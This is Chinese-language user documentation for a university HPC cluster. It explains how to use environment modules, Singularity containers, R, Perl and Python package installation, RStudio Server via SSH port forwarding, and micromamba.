我在software帐号下预装了一些常用的软件,大家可以在自己的~/.bashrc内写入基本的配置,即可使用module来引用预装好的各种软件。
- 将下面高亮为黄色部分的代码写在所有其它用户自己写入的变量之前,注意要在那3行系统自带
if语句之后,否则会有异常;
# .bashrc
# Source global definitions
if [ -f /etc/bashrc ]; then
. /etc/bashrc
fi
export LD_LIBRARY_PATH=""
export LIBRARY_PATH=""
export MANPATH=""
export INCLUDE=""
export FPATH=""
export CPATH=""
export MKLROOT=""
export MIC_LD_LIBRARY_PATH=""
export NLSPATH=""
export PATH="/public/home/software/opt/moudles/Modules/3.2.10/bin/:/opt/ibm/lsf/10.1/linux3.10-glibc2.17-x86_64/bin:/usr/local/bin:/bin:/usr/bin:/usr/local/sbin:/usr/sbin"
source /public/home/software/opt/moudles/Modules/3.2.10/init/bash
- 当需要使用SOAPdenovo2时,我们可以先用
module list查看一下目前的环境中是否加载了SOAPdenovo2,如果没有,则首先通过module av S来搜索SOAPdenovo2的modulefile文件;
$ module av
--------------------------------------------- /public/home/software/opt/bio/modules/all/ ----------------------------------------------
ABySS/1.9.0-foss-2016b Java/1.8.0_92
ALLPATHS-LG/52488 JUnit/4.12-Java-1.8.0_92
Anaconda2/4.0.0 libevent/2.0.22-foss-2016b
ant/1.9.7-Java-1.8.0_92 libffi/3.2.1-foss-2016b
argtable/2.13-foss-2016b libjpeg-turbo/1.5.0-foss-2016b
augustus/2.7 libpng/1.6.23-foss-2016b
augustus/3.2.7 libreadline/6.3
Autoconf/2.69-foss-2016b libreadline/6.3-foss-2016b
Automake/1.15-foss-2016b LibTIFF/4.0.6-foss-2016b
Autotools/20150215-foss-2016b libtool/2.4.6-foss-2016b
BamTools/2.4.0-foss-2016b libunwind/1.1-foss-2016b
BamUtil/1.0.13-foss-2016b libxml2/2.9.4-foss-2016b
BCFtools/1.3-foss-2016b log4cplus/1.1.2
BEDTools/2.26.0-foss-2016b log4cplus/1.1.2-foss-2016b
BFAST/0.7.0 Lua/5.1.4-8
binutils/2.26 M4/1.4.17
binutils/2.26-GCCcore-5.4.0 M4/1.4.17-foss-2016b
binutils/2.27 M4/1.4.17-GCCcore-5.4.0
binutils/2.27-GCCcore-6.2.0 M4/1.4.17-GCCcore-6.2.0
BioPerl/1.6.924-foss-2016b-Perl-5.22.1 maker/2.31.9
Bison/3.0.4 MaSuRCA/3.2.1
Bison/3.0.4-foss-2016b MATLAB/2015a
Bison/3.0.4-GCCcore-5.4.0 METIS/5.1.0-foss-2016b
- 通过第二步,我们得知SOAPdenovo2的
modulefile文件为SOAPdenovo2/r240-foss-2016b,此时我们可以使用module load SOAPdenovo2/r240-foss-2016b命令来加载SOAPdenovo2的所有环境变量; - 如果不再需要使用SOAPdenovo2,我们可以使用
module unload SOAPdenovo2/r240-foss-2016b命令来卸载所有SOAPdenovo2相关的环境变量。如果我们一次加载了很多软件,我们可以使用module purge来卸载所有软件的环境变量。
自定义modulefile文件¶
有时我们需要用的软件在系统上没有预装,此时,我们可以将此软件安装在用户自己的目录下,然后自定义modulefile文件来通过module来加载自己安装的软件。以sratoolkit为例,具体步骤如下:
- 建立一个目录用于放置所有自定义的
modulefile文件;
mkdir ~/.modulefiles
- 运行
module use ~/.modulefiles命令,使得module av, module load可以搜索、加载~/.modulefiles目录下的modulefile文件(其实该命令的作用是将~/.modulefiles加入到$MODULEPATH变量中)。为了保证长期可用,建议将改命令写入到~/.bashrc文件中;
module use ~/.modulefiles
- 在
~/.modulefiles创建目录sratoolkit:mkdir sratoolkit,编辑一个以该软件版本为名字的文件:vim 2.5.7,文件内容如下(内容比较简单,更复杂的例子可以查看官网);
#%Module
set root /public/home/software/opt/bio/software/sratoolkit/2.5.7
conflict sratoolkit
prepend-path PATH $root/bin
- 保存退出后,运行module av 即可以看到sratoolkit的
modulefile文件sratoolkit/2.5.7,需要使用时运行命令:module load sratoolkit/2.5.7,就可以使用该软件了。
module load sratoolkit/2.5.7
有些软件安装完后,通过 source xxx.sh 的方式导入环境变量,可以这么写 modulefile ,如 intel parallel studio
#%Module
set scriptpath "/public/software/intel/2018.1/compilers_and_libraries_2018.1.163/linux/bin"
switch -- [module-info shelltype] {
sh {
source-sh bash $scriptpath/compilervars.sh intel64
}
csh {
source-sh tcsh $scriptpath/compilervars.csh intel64
}
}
append-path INTEL_LICENSE_FILE "/public/software/intel_parallel_studio/licenses"
注意事项¶
有的用户自己的~/.bashrc等文件内有自己写入的环境变量,使用module载入系统装好的软件时,载入的环境变量可能会与自己已有的环境变量产生冲突,导致载入的软件不可用,此时需要注释掉自己的环境变量。典型例子,载入需要perl支持的软件时如RepeatMasker,如果自己的用户环境内已经有了perl相关的环境变量,可能会因为两个不同版本的perl之间的冲突导致软件不可用,此时需要注释自己的perl的相关环境变量。
singularity 介绍¶
容器作为轻量级的虚拟机,可在主机之外提供多种系统环境选择,如某些软件可能只在某个linux发行版本上运行;另外,在容器中一次打包好软件及相关依赖环境之后,即可将复杂的软件环境在各种平台上无缝运行,无需重复多次配置,大大减轻相关工作人员的工作量;因为可以利用容器技术在一台物理机器上部署大量不同的系统(一台物理机支持的容器远多于传统虚拟机),提高了资源利用率,因此在近几年变得非常流行。目前主流的容器为docker,其最初被用于软件产品需要快速迭代的互联网行业,极大地简化了系统部署、提高了硬件资源的利用率,近来也在各种特定领域的应用系统中被使用。
在生物信息领域,为了一次配置,多次使用的目的,一些复杂的软件开始使用docker进行打包分发,另外由于云的兴起,docker也用于搭建私有生物信息云分析平台。尽管如此,由于权限、资源管理等因素限制,docker并未在传统HPC集群(物理裸机+操作系统+作业调度系统+高速互联网络)中流行开。于是,有人开发了专门针对传统HPC集群的容器工具singularity,其使得普通用户可以方便地在集群使用打包好的容器镜像,配合作业调度系统,其使用也非常方便,跟使用其它应用软件的方式相同。singularity还有一大优势是,可直接使用docker镜像,大大提高了singularity的可用性,不必重新造轮子。
singularity 调用¶
module load Singularity/3.1.1
singularity 使用¶
singularity有许多命令,常用的命令有,pull、run、exec、shell、build
-
pull
从给定的URL下载容器镜像,常用的有URL有Docker Hub(docker://user/image:tag) 和 Singularity Hub(shub://user/image:tag),如
singularity pull tensorflow.sif docker://tensorflow/tensorflow:latest -
run
执行预定义的命令
-
exec
在容器中执行某个命令
或singularity exec docker://tensorflow/tensorflow:latest python example.pysingularity exec tensorflow.sif python example.py -
shell
进入容器中的shell
或singularity shell docker://tensorflow/tensorflow:latest然后可在容器的shell中运行自己的程序singularity shell tensorflow.sif -
build
创建容器镜像
singularity 使用举例¶
在/share/Singularity/ 中放了一些下载好的容器镜像,大家可以自己调用,同时也可以联系管理员将自己下好的镜像放到这个公共目录,供大家使用。
这里以qiime2为例,其安装比较繁琐,依赖的python和R包较多,因此官方也给了docker镜像,这里我们可以使用singularity下载、使用qiime2的docker镜像
-
下载qiime2镜像
singularity pull qiime2_core_2018.11.sif docker://qiime2/core:2018.11 -
载入数据
bsub -J qiime2_1 -o %J.out -e %J.err "module load Singularity/3.1.1;singularity exec -B /share/exercise/qiime2/emp-single-end-sequences qiime2_core_2018.11.sif qiime tools import --type EMPSingleEndSequences --input-path /share/exercise/qiime2/emp-single-end-sequences --output-path emp-single-end-sequences.qza"因为在容器中是没有/share/exercise/qiime2/emp-single-end-sequences 这个绝对路径的,所以需要使用-B选项将宿主机的/share/exercise/qiime2/emp-single-end-sequences映射到容器中/share/exercise/qiime2/emp-single-end-sequences
-
按barcode拆分样品 Demultiplexing sequences
bsub -J qiime2_2 -o %J.out -e %J.err "module load Singularity/3.1.1;singularity exec qiime2_core_2018.11.sif qiime demux emp-single --i-seqs emp-single-end-sequences.qza --m-barcodes-file sample-metadata.tsv --m-barcodes-column BarcodeSequence --o-per-sample-sequences demux.qza" -
结果统计
bsub -J qiime2_3 -o %J.out -e %J.err "module load Singularity/3.1.1;singularity exec qiime2_core_2018.11.sif qiime demux summarize --i-data demux.qza --o-visualization demux.qzv"
singularity 官方镜像库¶
搜索需要的镜像,如rmats,选择符合自己服务器且最新的版本下载。
$ singularity pull --arch amd64 library://agheyd/default/rmats:new
常用生信singularity镜像¶
galaxy 项目组利用 mulled 自动将 Bioconda 中的所有软件自动转成了 Singularity 容器镜像,目前共计约有 10 万个生信软件镜像,用户可以直接下载使用,比使用 conda 安装更简单,容器列表:https://depot.galaxyproject.org/singularity/, 容器构建说明: https://docs.galaxyproject.org/en/master/admin/special_topics/mulled_containers.html
Note
由于这个列表长度很长网页加载需要很长时间,可以将列表下载到服务器本地搜索。
$ curl -o list https://depot.galaxyproject.org/singularity/
$ grep -o 'href="[^"]*"' list | cut -d'"' -f2|tail -n +4|awk '{print "https://depot.galaxyproject.org/singularity/"$0}' > bio_image_list
# 搜索bwa
$ cat bio_image_list|grep -i bwa
https://depot.galaxyproject.org/singularity/
这里有绝大部分常用生信软件的singularity镜像,可直接下载使用,以bwa为例
# 找到需要的软件镜像,右键"复制链接地址",wget下载
$ wget --no-check-certificate https://depot.galaxyproject.org/singularity/bwa%3A0.7.17--h7132678_9
# 里面含有冒号: ,对linux路径不友好,重命名换成下划线 _;以sif结尾,表示是个singularity镜像;--后面的部分可以去掉
$ mv bwa%3A0.7.17--h7132678_9 bwa_0.7.17.sif
# 使用
$ singularity exec bwa_0.7.17.sif bwa
Program: bwa (alignment via Burrows-Wheeler transformation)
Version: 0.7.17-r1188
Contact: Heng Li <lh3@sanger.ac.uk>
Usage: bwa <command> [options]
Command: index index sequences in the FASTA format
mem BWA-MEM algorithm
fastmap identify super-maximal exact matches
pemerge merge overlapping paired ends (EXPERIMENTAL)
aln gapped/ungapped alignment
samse generate alignment (single ended)
sampe generate alignment (paired ended)
bwasw BWA-SW for long queries
shm manage indices in shared memory
fa2pac convert FASTA to PAC format
pac2bwt generate BWT from PAC
pac2bwtgen alternative algorithm for generating BWT
bwtupdate update .bwt to the new format
bwt2sa generate SA from BWT and Occ
Note: To use BWA, you need to first index the genome with `bwa index'.
There are three alignment algorithms in BWA: `mem', `bwasw', and
`aln/samse/sampe'. If you are not sure which to use, try `bwa mem'
first. Please `man ./bwa.1' for the manual.
其它常用生信 docker
https://github.com/dceoy/docker-bio
https://github.com/StaPH-B/docker-builds
https://github.com/pegi3s/dockerfiles
使用国内docker hub 镜像站点¶
https://www.coderjia.cn/archives/dba3f94c-a021-468a-8ac6-e840f85867ea
PS:library是一个特殊的命名空间,它代表的是官方镜像。如果是某个用户的镜像就把library替换为镜像的用户名。
集群singularity镜像列表¶
| 软件名称 | 使用 | 文档/网址 |
|---|---|---|
| IntaRNA | singularity exec $IMAGE/IntaRNA/3.3.1.sif IntaRNA -h | https://github.com/BackofenLab/IntaRNA |
| EDTA | singularity exec $IMAGE/EDTA/2.0.0.sif EDTA.pl -h | https://github.com/oushujun/EDTA |
| busco | singularity exec $IMAGE/busco/5.1.3_cv1.sif busco -h | 使用busco的singularity镜像 |
| alphafold | 使用alphafold镜像 | |
| NVIDIA深度学习包 | NVIDIA官方构建的深度学习镜像,有速度加成。 | 使用NVIDIA深度学习镜像 |
| Trinity | singularity exec -e $IMAGE/Trinity/2.12.0.sif Trinity -h | Trinity |
| QTLtools | singularity exec -e $IMAGE/QTLtools/1.3.1.sif QTLtools --help | QTLtools |
| qiime2 | singularity exec -e $IMAGE/qiime2/amplicon_2023.9.sif qiime2 | QIIME 2 |
| subphaser | subphaser镜像使用 | |
| STAR-Fusion | singularity exec $IMAGE/STAR-Fusion/1.13.0.sif STAR-Fusion -h | STAR-Fusion |
| antismash | singularity exec $IMAGE/antismash/7.1.0.sif antismash -h | antiSMASH Documentation |
| smcpp | singularity exec $IMAGE/smcpp/1.15.4.sif -h | smcpp |
| ensembl-vep | singularity exec $IMAGE/ensembl-vep/111.0.sif vep --help | ensembl-vep |
参考:
超算平台 Singularity 容器运行简介-中科大.pdf
Singularity Definition 文件¶
Dockerfile 转 Singularity def¶
pip install spython
spython recipe Dockerfile > img.def
#创建镜像
singularity build img.sif Singularityfile
singularity安装¶
环境为CentOS7
源码编译安装¶
$ wget https://dl.google.com/go/go1.20.1.linux-amd64.tar.gz
$ tar xf go1.20.1.linux-amd64.tar.gz
$ mv go/* /opt/go/1.20.1
# 设置环境变量
$ export PATH="/opt/go/1.20.1/bin/:$PATH"
$ wget https://github.com/libfuse/libfuse/releases/download/fuse-3.3.0/fuse-3.3.0.tar.xz
$ tar xf fuse-3.3.0.tar.xz
$ cd fuse-3.3.0/
$ mkdir build; cd build
$ module load meson/0.61.5 ninja/1.10.1
$ meson setup --prefix=/opt/fuse/3.3.0 ..
$ ninja
$ ninja install
# 设置环境变量
$ export PKG_CONFIG_PATH="/opt/fuse/3.3.0/lib/pkgconfig:$PKG_CONFIG_PATH"
$ wget https://github.com/plougher/squashfs-tools/archive/refs/tags/4.6.1.tar.gz
$ mv 4.6.1.tar.gz squashfs-tools-4.6.1.tar.gz
$ tar xf squashfs-tools-4.6.1.tar.gz
$ cd squashfs-tools-4.6.1/squashfs-tools/
# 修改安装位置
# 将Makefile文件中的 INSTALL_PREFIX = /usr/local 改为 INSTALL_PREFIX = /opt/squashfs-tools/4.6.1/
$ make && make install
$ module load glib/2.40.2
$ export VERSION=4.1.2
$ wget https://github.com/sylabs/singularity/releases/download/v${VERSION}/singularity-ce-${VERSION}.tar.gz
$ tar xf singularity-ce-4.1.2.tar.gz
$ cd singularity-ce-4.1.2/
$ ./mconfig --prefix=/opt/singularity/4.1.2/
$ make -C builddir
$ sudo make install -C builddir
# 更改 /opt/singularity/4.1.2/etc/singularity/singularity.conf 文件
# 将 mksquashfs path = /usr/sbin/mksquashfs 更改为 mksquashfs path = /opt/bio/software/squashfs-tools/4.6.1/bin/
yum+rpm快速安装¶
yum install -y autoconf automake cryptsetup fuse3-devel git glib2-devel libseccomp-devel libtool runc wget zlib-devel
# centos7 yum 安装的squashfs-tools版本低于4.5,singularity 4.1要求squashfs-tools 版本不低于4.5,因此选择从源码编译安装
$ wget https://github.com/plougher/squashfs-tools/archive/refs/tags/4.6.1.tar.gz
$ mv 4.6.1.tar.gz squashfs-tools-4.6.1.tar.gz
$ tar xf squashfs-tools-4.6.1.tar.gz
$ cd squashfs-tools-4.6.1/squashfs-tools/
$ make && make install
$ export VERSION=4.1.2
$ wget https://github.com/hpcng/singularity/releases/download/v${VERSION}/singularity-${VERSION}.tar.gz
$ rpmbuild -tb singularity-${VERSION}.tar.gz
$ rpm -ivh ~/rpmbuild/RPMS/x86_64/singularity-${VERSION}-1.el7.x86_64.rpm
$ rm -rf rpmbuild
docker 镜像转 singularity 镜像¶
查找 Docker 镜像 ID¶
在运行 Docker 的主机上,使用命令 docker images 查找存储在本地注册表中的 Docker 镜像的镜像 ID (通常是 /var/lib/docker ):
$ docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
quay.io/biocontainers/samtools 1.17--hd87286a_1 c6ab05d10f7f 6 weeks ago 66.7MB
hello-world latest 9c7a54a9a43c 2 months ago 13.3kB
创建 Docker 镜像的 tarball 文件¶
对于想移植到其它主机上的 Docker 镜像,例如,biobakery/lefse,镜像ID为 c6ab05d10f7f,使用 docker save 命令创建一个 tarball:
$ docker save c6ab05d10f7f -o samtools.tar
将 tarball 转换为 Singularity 镜像¶
如果 tarball 在当前工作目录中,执行:
$ singularity build --sandbox samtools docker-archive://samtools.tar
如果 tarball 文件不在当前工作目录中,需指定路径,例如 /tmp:
$ singularity build --sandbox samtools docker-archive:///tmp/samtools.tar
运行 Singularity 沙箱镜像,例如:
$ singularity shell samtools
$ singularity exec samtools samtools help
$ singularity run samtools
参考¶
https://mp.weixin.qq.com/s/1ysA1A8WnyXNh_6VzL7aJw
https://mp.weixin.qq.com/s/2_Qt04skLhPSrHCwzGWgHg
https://mp.weixin.qq.com/s/NewJUg8LcCHjWEdQK3CODQ
https://mp.weixin.qq.com/s/TPqfn3yJcQwR5o3sBKXpXg
https://mp.weixin.qq.com/s/6hB7NBGccsqINOBIe-Q2Uw
https://zhuanlan.zhihu.com/p/138797794
https://www.jianshu.com/p/b46ee066806b
https://itoc.sjtu.edu.cn/wp-content/uploads/2020/11/Chengshenggan.pdf
https://gist.github.com/diyism/4b892a4339f35561dd2ec48158a8c75d
https://www.cnblogs.com/newblg/p/17724951.html
https://www.dzbioinformatics.com/2021/04/02/singularity-%E7%BB%83%E4%B9%A0/
perl编译安装¶
wget http://www.cpan.org/src/5.0/perl-5.26.1.tar.gz
tar -xzf perl-5.26.1.tar.gz
cd perl-5.26.1
./Configure -des -Dusethreads -Dprefix=$HOME/localperl #-Dusethreads 以免出现This Perl not built to support threads的报错
make
make test
make install
dist/IO/poll.h:将 #include<poll.h> 修改为 #include<sys/poll.h>。
如果出现This Perl not built to support threads的报错,可以按上面的方式重新编译安装perl或将所有的Threads模块改成forks模块。
error-using-thread-module-this-perl-not-built-to-support-threads
use threads; -> use forks;
使用集群预装的perl及模块¶
服务器上预装了多个版本的perl,可以根据需要自行载入,如,
module load Perl/5.26.1
同时也预装了不少常用的perl模块,可直接使用。
在自己的目录下安装perl模块¶
可能有时候自己需要使用的包系统上没有装,此时需要在自己的目录下安装,推荐使用cpanm来装,首先需要载入Perl,
module load Perl/5.26.1
使用cpanm安装perl包,第一次使用时,需要运行一下以下命令,
cpanm --local-lib=~/perl5 local::lib && eval $(perl -I ~/perl5/lib/perl5/ -Mlocal::lib)
perl包安装的默认位置为~/perl5目录内。之后,可直接运行cpanm module来安装perl包,如安装SVG包。
cpanm SVG
可以使用 perl -e "require SVG" 或 perldoc SVG 来检测SVG包是否正常安装,另外使用 perldoc perllocal 命令可以查看当前环境下可以使用的Perl模块。
perl -e "require SVG"
perldoc SVG
perldoc perllocal
集群R 使用¶
Warning
集群上R最新的主线版本为 R/4.0.0,此版本内安装了大量可用R包,如代码或R包无较高R版本需求,建议优先使用此版本。
集群上安装了多个版本的R,3.3, 3.6, 4.0, 4.2等,可使用module av R 查看。用户可以根据需要,通过module load 命令调用需要的R。
module load R/4.0.0
在R/4.0.0 中,安装了许多常用的R包,部分R包安装运行时会依赖高版本GCC、库文件等,具体见本文后面的表格,使用这些R包需要先载入对应的软件。
对于集群中没有安装的R包,用户可以在自己的账号中安装。调用集群中的R安装R包时候,R包会装在默认位置~/R/x86_64-pc-linux-gnu-library/x.x 目录中,如使用R/4.0.0 ,R包默认安装目录为 ~/R/x86_64-pc-linux-gnu-library/4.0 。
各种R包安装方式见 R包安装。
如果不是安装在默认位置,可以在~/.bashrc 目录内写入R_LIBS变量来指定R包安装的位置以方便调用。
export R_LIBS=~/R_libs
Rstudio¶
为方便画图等,可以调用集群中安装的Rstudio,具体见RStudio。
Rstudio运行在计算节点,由于计算节点没有联网,因此不能直接安装R包。处理方式为:
- 自行安装
在登录节点上,使用集群公共R R/4.2.0 安装R包到指定目录,然后在Rstudio中使用安装的这个包。
$ module load R/4.2.0
# 确保 ~/R/rstudio/4.2/ 目录存在,否则自行创建
$ R
# install.packages包安装,使用lib参数指定安装位置
$ > install.packages("ggplot2", lib="~/R/rstudio/4.2/")
# Bioconductor包安装
# 先指定安装位置,然后再安装
$ > .libPaths(c("~/R/rstudio/4.2/", .libPaths()))
$ > BiocManager::install("methylKit")
- 使用预装包
# 添加包路径 $ > .libPaths(c('/public/home/software/opt/bio/software/rstudio/4.2/library',.libPaths())) # 如使用装好的 monocle3 $ > library(monocle3)
R 包依赖库¶
| R包 | 集群R版本 | 依赖库 |
|---|---|---|
| LPmerge | 4.0.0 | module load glpk/5.0 |
| raster | 4.0.0 | module load GDAL/3.1.0 SQLite/3.23.1 PROJ/6.3.2 GEOS/3.7.1 |
| xcms | 4.0.0 | module load netCDF/4.5.0 Szip/2.1.1 |
| scFunctions | 4.0.0 | module load GEOS/3.7.1 GCC/5.4.0-2.26 |
| Seurat(4.3.0) | 4.0.0 | module load GEOS/3.7.1 GCC/5.4.0-2.26 libpng/1.6.24 |
| Seurat(5.0.1) | 4.2.0 | module load GEOS/3.7.1 GCC/7.2.0-2.29 libpng/1.6.24 glpk/5.0 |
| SimBu | 4.0.0 | module load GCC/5.4.0-2.26 |
| RNetCDF | 3.6.0 | module load netCDF/4.7.4 |
| Nebulosa | 4.0.0 | module load GEOS/3.7.1 GCC/5.4.0-2.26 |
| BioEnricher | 4.3.2 | module load GCC/7.2.0-2.29 libpng/1.6.24 |
| MEGENA | 4.2.0 | module load GCC/7.2.0-2.29 glpk/5.0 |
| devtools | 4.2.0/4.3.2 | module load GCC/9.4.0 |
| monocle3 | 4.2.0 | module load GCC/7.2.0-2.29 glpk/5.0 PROJ/6.3.2 GDAL/3.1.0 GEOS/3.7.1 |
| DESeq2 | 4.2.0 | module load GCC/5.4.0-2.26 libpng/1.6.24 glpk/5.0 |
| GenomicFeatures | 4.2.0 | module load GCC/5.4.0-2.26 libpng/1.6.24 |
| branchpointer | 4.2.0 | module load GCC/5.4.0-2.26 libpng/1.6.24 |
| GENESPACE | 4.2.0 | module load GCC/5.4.0-2.26 glpk/5.0 OrthoFinder/2.3.8 MCScanX/1.0 |
| geneHapR | 4.0.0 | module load GEOS/3.7.1 GDAL/3.1.0 PROJ/6.3.2 UDUNITS/2.2.27.2 libpng/1.6.24 |
其它库缺失可以加载对应的库,见 常用库缺失解决办法
'GLIBC_x.xx' not found 报错解决办法,见 'GLIBC_x.xx' not found
R 源码编译及部分复杂包安装¶
4.2.0¶
devtools¶
$ module load R/4.2.0 GCC/9.4.0 freetype/2.6.5 harfbuzz/1.7.5 fribidi/1.0.13
$ Rscript -e 'install.packages(c("devtools"), repos="http://cran.us.r-project.org")'
scRNA 镜像¶
igraph¶
安装 igraph_2.0.3 时报错,error: ‘isnan’ is already declared in this scope using std::isnan;,可以有三种解决方案:
-
方案1
安装低版本的
igraph,测试安装1.6.0可行。 -
方案2
使用
GCC 7,module load GCC/7.2.0-2.29 -
方案3
更改源码,同时也要加载
GCC 5,module load GCC/5.4.0-2.26。下载源码包,解压,找到这2个源码文件src/vendor/cigraph/src/community/infomap/infomap.cc,src/vendor/cigraph/src/community/walktrap/walktrap.cpp,将其中的using std::isnan;给注释掉,然后再打包,再使用该源码包安装R CMD INSTALL igraph_2.0.3.1.tar.gz。
ggtree¶
ggtree 安装过程中报错 object 'rect_to_poly' not found,根据作者的说法是 rect_to_poly 在 geom_hilight 中有使用,但这个函数有问题,然后在 ggplot2 中被移除了,导致这个报错。作者给的临时解决办法是根据 ggplot2 中新的实现,在 ggtree 中自己实现 rect_to_poly 这个函数,具体见 copy rect_to_poly, #601 。解决办法作者在这里说得不是很详细,翻源码看了一下,做了一番测试,解决方法如下:
下载 ggtree 源码,这里使用的 ggtree_3.6.2.tar.gz,解压,将 R/geom_hilight.R 中第 486 行代码注释,然后添加新的 rect_to_poly 实现,如下所示。
# rect_to_poly <- getFromNamespace("rect_to_poly", "ggplot2")
rect_to_poly <- function(xmin, xmax, ymin, ymax) {
data_frame0(
y = c(ymax, ymax, ymin, ymin, ymax),
x = c(xmin, xmax, xmax, xmin, xmin)
)
}
$ tar -czvf ggtree_3.6.2.1.tar.gz ggtree
$ R CMD INSTALL ggtree_3.6.2.1.tar.gz
R 4.3.2¶
R 编译安装¶
在交互节点安装
$ wget https://mirror.nju.edu.cn/CRAN/src/base/R-4/R-4.3.2.tar.gz
$ tar xf R-4.3.2.tar.gz
$ cd R-4.3.2
$ module load PCRE/10.00
$ ./configure --enable-R-shlib --with-x --with-cairo --prefix=/DIR/
$ make -j12
$ make install
devtools¶
$ module load R/4.3.2 GCC/9.4.0 freetype/2.6.5 harfbuzz/1.7.5 fribidi/1.0.13 git/2.17.0
$ Rscript -e 'install.packages(c("devtools"), repos="http://cran.us.r-project.org")'
部分错误解决¶
-
C++17 standard requested but CXX17 is not defined安装R包的过程中出现报错
C++17 standard requested but CXX17 is not defined,解决办法为加载高版本GCC,然后设置R相关环境变量。$ module load GCC/7.2.0-2.29 $ mkdir -p ~/.R $ echo 'CXX17 = g++ -std=c++17 -fPIC' >> ~/.R/Makevars -
address 0x20, cause 'memory not mapped'R包安装或运行过程中,出现如下报错可以通过重新安装Rcpp解决*** caught segfault *** address 0x20, cause 'memory not mapped'参考:$ >remove.packeages('Rcpp') $ >install.packages('Rcpp')
Warning
仅限校内使用,校外浏览器无法打开rstudio server。
-
载入rstudio
如果没有配置module,请先配置module,见 module。
$ module load RStudio/4.2 -
提交rstudio作业
$ rstudio_submit Job <80178229> is submitted to queue <normal>. -
查看作业输出
作业正常运行后,使用bpeek命令查看作业输出信息。第7行中,login_port为集群登录端口,login_ip为集群登录IP;13, 14行的用户名和密码为网页端rstudio的登录用户名和密码。
$ bpeek 80178229 << output from stdout >> << output from stderr >> 1. SSH tunnel from your workstation using the following command: ssh -p login_port -N -L 0.0.0.0:58093:c03n01:58093 username@login_ip and point your web browser to http://login_ip:58093 2. log in to RStudio Server using the following credentials: user: username password: OyKPU9F/WM+gLWr432mk When done using RStudio Server, terminate the job by: 1. Exit the RStudio Session ("power" button in the top right corner of the RStudio window) 2. Issue the following command on the login node: bkill 80178229 -
端口转发
即上面第7行代码的内容,
-L参数部分每次都不相同。将运行在计算节点的rstudio server服务端口转发至登录节点,以便用户能在个人PC上的浏览器中打开rstudio server。在使用rstudio过程中,需要保持该命令在终端中一直运行;rstudio作业结束后,按ctrc+c组合键结束该命令即可。Warning
该命令需要在登录节点运行,不能在交互节点运行。
$ ssh -p login_port -N -L login_ip:58093:sg59:58093 username@login_ip -
打开rstudio server
在个人PC浏览器中打开链接,
login_ip:58093,其中58093与上面-L参数的login_ip:58093保持一致,打开后分别输入上面的用户名和密码即可。有时可能因为存储压力交大,rstudio server后台启动时间较长,导致浏览器页面打开时间较长,此状况等几分钟即可。用户可在rstudio中自行安装R包,默认安装路径为
${HOME}/R/rstudio/4.2/,不同rstuio版本此路径不同。部分常用R包也可由管理员安装在公共路径中供用户使用。require(ggplot2) data(diamonds) set.seed(42) small <- diamonds[sample(nrow(diamonds), 1000), ] p <- ggplot(data=small, mapping=aes(x=carat, y=price, shape=cut, colour=color)) p+geom_point()
-
注意事项
-
一个浏览器中只能打开一个rstudio页面;
-
rstudio作业被提交在interactive队列,该队列每个用户的作业数有限制,请勿提多个studio作业;
-
每个rstudio作业的时长与interactive上的作业时长一致,一般为24h,超时自动被系统杀掉;
-
请勿在Rstudio中运行使用非常多内存的程序(30G),否则会被系统杀掉;杀掉之后再启动Rstudio会加载之前的环境和数据,导致Rstudio超内存限制启动失败(Bus error),解决办法为删除目录
~/.local/share/rstudio
-
集群MySQL数据库使用¶
集群的MySQL数据库server端运行在s005节点,需要使用的同学请联系管理员获取用户名和密码,可在任何节点使用,只需指定host(-h)为s005即可,直接的使用命令为:
mysql -uUSERNAME -pPASSWORD -h s005
载入python¶
集群安装了多个python,如果需要使用Python,用下面的命令载入anaconda或python。
module load Anaconda2/4.0.0
安装python 模块¶
Anaconda自己带了很多常用的python模块,如果有些需要使用模块没有,可以使用pip命令自己安装,如
pip install --user biopython
也可以用 --prefix 参数指定安装位置
pip install --prefix=$PREFIX_PATH biopython
此外可以源码安装,--prefix 参数指定安装位置,安装的目录需要提前建好,如 ~/software/basenji/0.2/,PYTHONPATH 需要的路径也需要提前创建建好,$PREFIX_PATH/lib/python3.6/site-packages/ 或 $PREFIX_PATH/lib/python2.7/site-packages/。
PYTHONPATH=$PREFIX_PATH/lib/python3.6/site-packages/lib/python2.7/site-packages/ python setup.py install --prefix=$PREFIX_PATH
还有另一种源码安装方式,如
git clone https://github.com/madmaze/pytesseract.git
cd pytesseract && pip install .
此时biopypthon被安装到了 ~/.local/lib 目录内。然后可以下面的命令检测是否正常安装
python -c "import Bio"
如果出现无法引用这个安装模块的情况,需要设置一下PYTHONPATH变量,如
PYTHONPATH=$PREFIX_PATH/lib/python3.6/site-packages/lib/python2.7/site-packages/
export $PYTHONPATH
更多python包安装方式见 conda, python包安装。
虚拟环境¶
需要安装大量包时,为了避免干扰,可以单独建立虚拟环境。
# 虚拟环境位置
$ mkdir django
# 创建虚拟环境
$ python -m venv django
$ ls django/
bin include lib lib64 pyvenv.cfg
# 激活虚拟环境
$ source django/bin/activate
(django) $
mamba是一个基于conda的快速包管理器,可以解决conda在处理大型环境时速度较慢的问题。与conda类似,mamba可以帮助用户创建、配置、管理和分享环境和软件包。mamba是一个开源软件,核心部分由C++编写。主要具有以下特点:
-
速度快:相比于conda,mamba在安装和更新软件包时更快,尤其是在处理大型环境时表现更加出色;
-
轻量级:mamba在安装和运行时的内存占用更小,因此可以更快地启动和运行;
-
兼容conda:mamba兼容Conda的所有功能和包,因此可以无缝地切换到mamba,而不需要重新安装或更改现有的环境;
-
高度可定制:mamba提供了一些高级功能,例如并行安装、交互式进度条、缓存下载的包等等,可以通过配置文件进行调整;
-
多线程:mamba支持多线程并行处理软件包,因此在大型环境中更加高效;
mamba尽可能兼容conda,在解析、安装或卸载软件包等方面和conda具有相同的命令。
mamba同时也是一个巨大的包管理生态的一部分。该生态还包含quetz,一种开源的conda软件包的服务端;以及boa,一种快速的conda软件包的生成器。
micromamba是mamba的精简版,由C++编写。其文件非常小,不需要base环境和Python。由于它是静态版本,它可以放置任意位置,并且能良好运行。
官方文档:https://mamba.readthedocs.io/
mamba有2中安装方式 Mambaforge 和 micromamba。
安装¶
micromamba¶
$ mkdir ~/bin/
$ curl -Ls https://micro.mamba.pm/api/micromamba/linux-64/latest | tar -xvj bin/micromamba
# 配置环境变量,配置完成之后micromamba安装的软件和创建的环境默认路径为~/micromamba
$ ~/bin/micromamba shell init -s bash -p ~/micromamba
# 放方便使用,可以使用alias将micromamba改为mamba
$ echo "alias mamba=micromamba" >> ~/.bashrc
$ source ~/.bashrc
调用集群micromamba
module load micromamba
Mambaforge¶
